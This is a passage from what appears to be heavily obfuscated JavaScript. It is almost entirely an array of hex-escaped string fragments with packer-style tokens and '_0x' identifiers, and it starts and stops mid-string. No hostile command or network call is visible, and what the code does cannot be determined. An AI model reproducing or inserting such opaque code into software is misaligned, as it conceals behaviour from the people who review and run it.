5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d','\x6a\x63\x7c\x6a\x64\x7c\x6a\x65\x7c\x6a','\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x31\x66\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x3d\x61\x5b\x62\x5d\x5b\x63\x28\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x27\x29\x7c\x7c\x37','\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28\x5c','\x31\x30\x5c\x5c\x5c\x27\x29\x29\x26\x26','\x65\x65\x38\x33\x7c\x5f\x30\x78\x33\x62','\x37\x5c\x5c\x5c\x27\x5d\x2c\x34\x4b\x3d','\x5c\x5c\x5c\x27\x5d\x28\x66\x28\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x5d','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x29\x5b','\x7b\x31\x68\x20\x65\x3d\x31\x6c\x3b\x31','\x27\x29\x3f\x32\x43\x28\x32\x77\x2c\x64','\x6a\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x32\x33\x5c','\x39\x5c\x5c\x5c\x27\x29\x2b\x32\x77\x2b','\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c','\x5c\x5c\x27\x29\x7b\x31\x68\x20\x6b\x3d','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4c\x5c','\x21\x3d\x33\x75\x26\x26\x28\x64\x5b\x62','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x64','\x78\x34\x34\x30\x61\x63\x38\x7c\x5f\x30','\x5c\x27\x29\x29\x29\x7b\x31\x74\x28\x65','\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44','\x69\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c','\x61\x3d\x32\x6f\x3b\x31\x48\x20\x32\x51','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28','\x5c\x5c\x27\x29\x2b\x64\x28\x5c\x5c\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x27\x5d\x28\x29\x2c\x34\x4d\x3d','\x5c\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x27\x29\x29\x2c\x62\x3d\x62\x5b\x63\x28','\x6a\x5c\x5c\x5c\x27\x5d\x3d\x6e\x3b\x31','\x3d\x36\x5a\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x32\x31\x5c\x5c\x5c\x5c\x31\x31','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x27\x5d\x3d\x31\x42\x3b\x31\x68\x20\x41','\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x58','\x29\x2b\x69\x2b\x28\x5c\x5c\x5c\x27\x5c','\x38\x5c\x5c\x5c\x27\x29\x5b\x31\x6c\x28','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x5c\x27\x29\x5d\x28\x37\x53\x29\x5b','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39','\x4c\x7c\x69\x4d\x7c\x69\x4e\x7c\x69\x4f','\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x38\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c','\x67\x4b\x7c\x67\x4c\x7c\x67\x4d\x7c\x67','\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x66','\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x35\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x69','\x52\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x51\x5b','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x66','\x31\x69\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x52\x7c\x6b\x53\x7c\x6b\x54\x7c\x6b\x55','\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x6f\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c','\x5c\x27\x29\x5d\x3d\x31\x42\x3b\x31\x68','\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c','\x2e\x2b\x29\x3f\x28\x3f\x3a\x33\x65\x2e','\x5c\x27\x29\x7d\x31\x41\x7b\x32\x6b\x20','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x29\x2b','\x29\x29\x5b\x31\x6c\x28\x5c\x5c\x5c\x27','\x30\x78\x34\x61\x33\x62\x66\x36\x7c\x5f','\x5c\x5c\x35\x5c\x5c\x5c\x27\x3a\x65\x28','\x63\x3d\x31\x54\x5b\x66\x28\x5c\x5c\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x76','\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x31\x31\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x74\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x27\x5d\x28\x29\x5b\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2b\x5c','\x31\x78\x28\x6a\x2c\x6b\x29\x7b\x31\x68','\x32\x46\x5b\x5c\x5c\x5c\x27\x33\x59\x5c','\x32\x39\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x30\x78\x35\x33\x39\x61\x31\x61\x7c\x5f','\x47\x7c\x38\x48\x7c\x38\x49\x7c\x62\x61','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x63','\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c','\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29\x7c','\x68\x79\x7c\x68\x7a\x7c\x68\x41\x7c\x68','\x31\x48\x20\x32\x6f\x3d\x31\x78\x28\x61','\x6a\x3b\x31\x68\x20\x66\x3d\x7b\x7d\x3b','\x5c\x31\x30\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x49\x51\x44\x6a\x65','\x5c\x31\x63\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x2c\x5c','\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x5c\x5c\x27\x29\x5d\x29\x7b\x31\x74\x28','\x5c\x5c\x5c\x27\x5d\x2c\x34\x63\x3d\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x30\x78\x33\x65\x38\x64\x66\x30\x7c\x5f','\x29\x2c\x35\x30\x3d\x32\x4f\x5b\x61\x28','\x5c\x38\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x7d\x31','\x5c\x27\x3a\x34\x65\x2c\x5c\x5c\x5c\x27','\x7c\x69\x76\x7c\x69\x77\x7c\x69\x78\x7c','\x5c\x31\x65\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x32\x31','\x5f\x30\x78\x66\x62\x38\x65\x38\x7c\x5f','\x7c\x68\x76\x7c\x68\x77\x7c\x68\x78\x7c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x66\x2c\x68','\x42\x29\x2c\x34\x36\x3d\x65\x5b\x5c\x5c','\x31\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x31\x68\x20\x63\x3d\x31\x44\x3b\x63\x3c','\x7c\x7c\x54\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x32\x5c\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x2b','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x38\x5c','\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c','\x27\x29\x5d\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x32\x75\x29\x3a\x62\x3d\x62\x5b\x63\x28','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x27\x29\x7d\x7d\x31\x41\x7b\x31','\x32\x61\x2c\x69\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c','\x5c\x27\x29\x5d\x2d\x37\x58\x7d\x2c\x32','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x35\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x75','\x3b\x33\x71\x5b\x31\x6c\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35','\x5c\x35\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x5c\x5c\x27\x5d\x28\x2f\x3c\x33\x63\x28','\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x38\x5c\x5c\x5c\x5c\x32\x31\x5c\x5c\x5c','\x5c\x27\x29\x29\x3f\x31\x54\x5b\x5c\x5c','\x7d\x7d\x7d\x29\x7d\x7d\x29\x2c\x24\x28','\x7b\x31\x68\x20\x64\x3d\x24\x28\x61\x29','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x54\x2c\x55\x2c\x56\x29\x7b\x31\x68\x20','\x3f\x5a\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x6b\x7a\x55\x47\x7a','\x5c\x27\x29\x29\x2c\x33\x34\x3d\x62\x28','\x66\x71\x28\x66\x6c\x28\x70\x2c\x61\x2c','\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x2c','\x33\x66\x30\x66\x66\x36\x7c\x5f\x30\x78','\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x2b','\x7d\x7d\x29\x2c\x24\x5b\x65\x28\x5c\x5c','\x28\x32\x74\x29\x7d\x29\x7d\x31\x78\x20','\x31\x66\x5c\x5c\x5c\x27\x2b\x62\x28\x5c','\x2c\x69\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x30','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x33\x5c','\x2c\x32\x78\x29\x2c\x24\x28\x31\x78\x28','\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27\x2c\x5c','\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x6c','\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x39\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x65','\x21\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x30\x78\x32\x31\x61\x64\x61\x62\x7c\x5f','\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x5b','\x29\x5d\x28\x31\x78\x28\x29\x7b\x31\x68','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x28','\x28\x31\x78\x28\x29\x7b\x31\x68\x20\x61','\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62','\x33\x43\x28\x66\x29\x7d\x31\x41\x20\x64','\x2b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d\x28\x29','\x27\x5d\x28\x37\x32\x2b\x31\x42\x29\x2c','\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2b','\x31\x69\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x38\x33\x32\x7c\x5f\x30\x78\x34\x38\x35','\x5c\x5c\x27\x29\x5d\x28\x29\x3f\x65\x5b','\x30\x78\x34\x65\x66\x63\x62\x34\x7c\x5f','\x5c\x31\x69\x5c\x5c\x5c\x27\x5d\x28\x5c','\x74\x28\x54\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x28\x21\x21\x5b\x5d\x29\x7b\x35\x38\x7b','\x31\x61\x5c\x5c\x5c\x27\x29\x5b\x65\x28','\x5b\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x6e\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x6b\x4f\x7c\x6b\x50\x7c\x6b\x51\x7c\x6b','\x27\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63','\x67\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5d\x3d\x76\x2c\x72\x5b','\x62\x32\x34\x66\x7c\x5f\x30\x78\x35\x32','\x5c\x5c\x32\x39\x5c\x5c\x5c\x5c\x31\x33','\x27\x29\x29\x29\x2c\x35\x51\x5b\x61\x28','\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31','\x67\x5c\x5c\x5c\x27\x29\x29\x29\x7b\x31','\x31\x61\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x78\x32\x39\x39\x30\x34\x61\x7c\x5f\x30','\x29\x5d\x28\x29\x2b\x67\x5b\x66\x28\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x32\x38\x5c\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x4d\x7d\x31\x78\x20\x33\x41\x28\x53\x2c','\x31\x34\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c','\x31\x41\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x3d\x3d\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x78\x28','\x30\x78\x31\x33\x61\x38\x37\x65\x7c\x5f','\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x46\x2c\x49','\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x74\x28\x54\x5b\x65\x28\x5c\x5c\x5c\x27','\x77\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x7d\x2c\x33\x6b\x5b','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x35\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x2b\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x29\x5d\x3d\x32\x6a\x3b\x31\x68\x20\x4d','\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27','\x5c\x32\x39\x5c\x5c\x5c\x27\x29\x7b\x32','\x32\x30\x7c\x78\x36\x37\x7c\x78\x32\x32','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x64','\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x29\x2b\x66\x28\x5c\x5c','\x38\x64\x28\x33\x36\x29\x29\x7d\x3b\x38','\x66\x69\x7c\x66\x6a\x5c\x27\x2e\x66\x6b','\x7c\x67\x78\x7c\x67\x79\x7c\x67\x7a\x7c','\x31\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x62','\x6c\x4d\x7c\x6c\x4e\x7c\x6c\x4f\x7c\x6c','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2c\x21','\x5d\x3d\x31\x42\x2c\x43\x5b\x65\x28\x5c','\x29\x2c\x24\x28\x31\x6c\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x36','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x37\x5c','\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21','\x65\x3d\x57\x3b\x31\x74\x28\x54\x5b\x65','\x37\x63\x33\x62\x36\x7c\x5f\x30\x78\x33','\x32\x36\x65\x7c\x78\x32\x31\x7c\x30\x78','\x31\x36\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x31\x67\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29','\x27\x2b\x34\x55\x2b\x5c\x5c\x5c\x27\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x5c\x5c\x27\x29\x29\x3b\x24\x5b\x65\x28','\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x27\x2c','\x34\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x67\x41\x7c\x67\x42\x7c\x67\x43\x7c\x67','\x29\x29\x7d\x7d\x31\x41\x20\x37\x68\x28','\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6e','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a','\x31\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x62\x64\x62\x32\x7c\x30\x78\x31\x65\x34','\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x77\x5b','\x5c\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c\x5c','\x30\x78\x35\x39\x63\x63\x64\x32\x7c\x5f','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c','\x34\x66\x62\x64\x62\x65\x7c\x5f\x30\x78','\x33\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x71\x5c','\x31\x53\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38','\x5c\x27\x29\x29\x5b\x5c\x5c\x5c\x27\x5c','\x5f\x30\x78\x33\x34\x61\x63\x34\x64\x7c','\x30\x78\x32\x66\x66\x62\x63\x35\x7c\x5f','\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c','\x7a\x7c\x6a\x41\x7c\x6a\x42\x7c\x6a\x43','\x3d\x36\x44\x5b\x32\x65\x28\x34\x76\x2c','\x30\x78\x35\x34\x37\x33\x63\x61\x7c\x5f','\x28\x31\x43\x29\x5b\x62\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31','\x3d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x63\x28','\x5c\x5c\x27\x5d\x28\x37\x30\x29\x2c\x33','\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x27\x2b','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x65','\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x36','\x5c\x31\x30\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x29','\x5c\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x37','\x5c\x36\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x38','\x5c\x5c\x31\x72\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x27\x29\x29\x7b\x53\x5b\x5c\x5c','\x65\x5c\x5c\x5c\x27\x29\x29\x26\x26\x28','\x63\x7c\x66\x64\x7c\x38\x35\x7c\x66\x65','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x39\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x31\x33\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x79\x5c\x5c\x5c\x27\x29\x3b\x31\x74\x28','\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c','\x5c\x32\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x42\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x62\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x27','\x65\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38','\x20\x64\x3d\x31\x6c\x2c\x34\x70\x3d\x61','\x5c\x5c\x31\x4d\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2c','\x31\x36\x63\x64\x66\x63\x7c\x30\x78\x65','\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c\x5c\x27','\x3b\x31\x68\x20\x63\x3d\x66\x5b\x61\x5d','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x69\x5c','\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x31\x73\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x38','\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c','\x2c\x33\x4d\x3d\x7b\x7d\x3b\x33\x4d\x5b','\x5c\x33\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x31\x78\x28\x29','\x20\x31\x48\x20\x62\x3d\x62\x5b\x63\x28','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2c\x31','\x27\x29\x5d\x5b\x31\x44\x5d\x5b\x5c\x5c','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31','\x5c\x32\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x21\x5b\x5d\x2c\x43\x5b\x65\x28\x5c\x5c','\x29\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c','\x5c\x32\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x56\x5c','\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x53\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x7d\x28\x29\x29\x2c\x24\x28\x62\x28\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x67','\x20\x54\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x56\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x32\x5c\x5c\x5c\x27\x5d\x28\x70\x29\x7d','\x3b\x4c\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32','\x21\x5b\x5d\x2c\x6a\x5b\x62\x28\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x27\x29\x5d\x3d\x4d\x2c\x50\x5b\x65\x28','\x31\x67\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x5c\x5c\x27\x5d\x28\x5c\x5c\x5c\x27','\x27\x5d\x28\x32\x51\x29\x5b\x5c\x5c\x5c','\x29\x3b\x32\x58\x5b\x61\x28\x5c\x5c\x5c','\x31\x48\x20\x65\x7d\x31\x78\x20\x34\x6f','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x57','\x2c\x33\x61\x29\x2c\x34\x77\x3d\x33\x30','\x73\x7c\x66\x74\x7c\x66\x76\x7c\x66\x79','\x5c\x5c\x27\x5d\x28\x31\x6c\x28\x5c\x5c','\x27\x29\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x63\x34\x35\x34\x30\x7c\x5f\x30\x78\x35','\x32\x5c\x5c\x5c\x27\x5d\x28\x37\x77\x29','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x29\x5b','\x33\x5c\x5c\x5c\x27\x29\x2b\x55\x2b\x28','\x31\x78\x28\x29\x7b\x31\x68\x20\x61\x3d','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c','\x31\x44\x2c\x32\x6e\x3d\x67\x3b\x69\x3c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x57\x28','\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x66','\x31\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67','\x34\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x31','\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61','\x21\x5b\x5d\x2c\x51\x5b\x65\x28\x5c\x5c','\x2c\x33\x37\x3d\x7b\x7d\x3b\x33\x37\x5b','\x5c\x27\x29\x5d\x28\x7b\x5c\x5c\x5c\x27','\x4a\x7c\x6a\x4b\x7c\x6a\x4c\x7c\x6a\x4d','\x5c\x5c\x27\x3a\x31\x78\x28\x61\x29\x7b','\x42\x3d\x24\x28\x31\x43\x29\x2c\x34\x6d','\x27\x29\x5d\x28\x29\x7d\x29\x3b\x31\x68','\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28','\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c','\x31\x68\x20\x63\x3d\x36\x71\x28\x31\x43','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b','\x31\x33\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x31\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x30\x78\x32\x39\x35\x33\x35\x37\x7c\x5f','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x71','\x